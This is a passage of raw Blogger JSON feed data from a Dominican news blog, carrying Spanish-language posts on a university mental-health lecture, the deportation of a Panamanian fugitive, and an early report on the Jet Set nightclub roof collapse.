“Salud Mental en República Dominicana, realidad\ny contexto como motivación a la esperanza”, dictada por el destacado psiquiatra\ndominicano Dr. Héctor Guerrero Heredia.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad, organizada por la\nEscuela de Psicología, bajo la dirección de la hermana Diana Venegas, reunió a\nestudiantes, docentes, gestores universitarios, y profesionales interesados en\nlos temas de salud mental, en un espacio de reflexión crítica y aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención, el Dr.\nGuerrero Heredia inició afirmando que “el problema más grande que tiene este\npaís no es la salud mental, sino la falta de educación”, destacando así la\nnecesidad de abordar la salud desde un enfoque más amplio que incluya la\nformación y el desarrollo humano integral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reconocido psiquiatra abordó\ntemas fundamentales como las emociones, la evolución del pensamiento humano, el\nfuncionamiento del cerebro y su relación con el comportamiento, así como los\nretos actuales en materia de salud mental en la sociedad dominicana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon un estilo dinámico y\nprofundo, Guerrero Heredia hizo un recorrido por los aspectos culturales,\nsociales y educativos que inciden en el bienestar psicológico de la población,\nmotivando a los presentes a ser agentes de cambio y esperanza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUno de los puntos centrales fue\nel análisis del trastorno de ansiedad, una de las condiciones más comunes en la\nactualidad, señalando su impacto en la vida cotidiana y la importancia de un\ndiagnóstico y tratamiento oportuno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAl concluir su exposición,\nGuerrero Heredia fue enfático al señalar la gran brecha en el sistema de\natención psiquiátrica del país, afirmando que “la República Dominicana necesita\n425 psiquiatras más para poder atender adecuadamente las necesidades de la\npoblación”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELuego de la conferencia, se abrió\nun espacio para preguntas del público, donde los asistentes pudieron\ninteractuar directamente con el expositor, aclarar dudas y ampliar algunos de\nlos temas tratados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFinalmente, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, ofreció unas palabras de\nagradecimiento al Dr. Guerrero Heredia por su valiosa intervención, dando por\nconcluida formalmente la actividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad forma parte de las\niniciativas académicas y formativas impulsadas por la UCATEBA para fortalecer\nla conciencia crítica sobre temas de impacto social y promover una visión más\nhumana y esperanzadora del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5524134844615095829\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5524134844615095829"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ucateba-aborda-realidad-de-la-salud.html","title":"UCATEBA aborda realidad de la salud mental en RD con el destacado psiquiatra Héctor Guerrero Heredia"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj53HgZfRnOH9-_ysM7XUcdGNBWCDVa8O7MoqFkLbcUCEIwMXTuJlLbPWMylgm5VB6yjnSq7o0zTGWtMzXREyuZpY3iiuzEWa1QocCWCXho3m-y8okYtClFNf49ugnqhIQiy4CJe135euV003vQx88IzxjzhdeHeBkvaInul_blQJPurVbVlkJKouW4Og\/s72-c\/FOTO%20UCATEBA,%2007-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default/-/Internacionales?alt=json-in-script&max-results=3&callback=jQuery111007935013989169863_1768933463610&_=1768933463611
body_size: 8354
content:
// API callback
jQuery111007935013989169863_1768933463610({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2026-01-18T15:52:35.126-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/Internacionales?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/search\/label\/Internacionales"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/-\/Internacionales\/-\/Internacionales?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"100"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-2834206792546993963"},"published":{"$t":"2025-08-20T08:27:00.000-07:00"},"updated":{"$t":"2025-08-20T08:27:55.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"},"content":{"type":"html","$t":"\u003Cp\u003ETOMADA DE PANORAMA\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s1024\/FOTO%201.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s320\/FOTO%201.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ENacional.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; float: none; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003EUnidades especiales de la Dirección Nacional de\nControl de Drogas (DNCD) e Inspectores de Migración (DGM), apoyados por la\nPolicía de Panamá, la Interpol y agentes de la Administración de Control de\nDrogas, (DEA), arrestaron a un panameño, vinculado una estructura criminal en\nese país, dedicada a los delitos de tráfico de drogas y blanqueo de capitales.\u003C\/span\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"background: white; color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMediante\nuna labor de vigilancia y seguimiento, los equipos de la DNCD, ejecutaron un\noperativo de búsqueda y captura en la calle Verbo de Dios esquina calle\nEstrella del Ote, municipio Santo Domingo Este, provincia Santo Domingo, donde\narrestaron al panameño Eduardo Lionel Martínez Collins (Ameba).\u003C\/span\u003E \u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"background: white; line-height: 21.0pt; margin-top: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl extranjero, quien\nse encontraba entre uno de los fugitivos más buscados en su país, era parte de\nuna estructura criminal denominada Operación Jericó; y tenía en su contra una\nalerta de difusión Roja por parte de la Policía Internacional (Interpol), por\nlos cargos de delitos contra la seguridad colectiva, conspiración para cometer\ndelitos relacionados con drogas y blanqueo de capitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003E“El\npanameño de 43 años, también tiene una orden de captura internacional de la\nFiscalía Superior Metropolitana de Panamá por homicidio y feminicidio”,\nindicaron las autoridades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EEl\npeligroso fugitivo fue trasladado bajo estrictas medidas de seguridad al\nAeropuerto Internacional de Las Américas, JFPG, por unidades tácticas de la\nDNCD, donde fue entregado a oficiales panameños que lo trasladaron en un vuelo\ncomercial hacia su pais, para responder las acusaciones que pesan en su contra.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003EMartinez\nCollins, fue deportado a Panamá, dando cumplimiento a lo establecido en la ley\nNo. 285-04, sobre Migración, en su artículo No. 15, donde establece que no\nserán admitidos en el territorio nacional extranjeros con antecedentes penales\no prófugos de la justicia de su país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"-webkit-text-stroke-width: 0px; background: white; box-sizing: border-box; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 21.0pt; margin-bottom: 1rem; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: #232323; font-family: Roboto; font-size: 15.0pt;\"\u003ELa\ncaptura y posterior deportación del extranjero es parte del firme compromiso de\nla República Dominicana, en seguir mejorando las capacidades operativas, con\nlos países aliados, en la lucha contra el narcotráfico y la criminalidad\norganizada transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/2834206792546993963\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/2834206792546993963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/08\/capturan-en-sde-y-deportan-uno-de-los.html","title":"Capturan en SDE y deportan a uno de los fugitivos más buscados en Panamá"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7lv-md-vO6SmwQS1_z-OCJsaOiaE0U626yDC9mU7O5-3B98SZFHZC75x-cYesvfJujmEof7kYVaR3b90K5-DsvIcRCoBjkCOAQWtslhJyi3iY7l6cErOj5gG2cnnZ4mC2rqNn8d4AUEmY9DfjJUXQLbRoHgu6AjW0RJxoYRf4YKtfylnHix5Y_s3Wx0\/s72-c\/FOTO%201.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 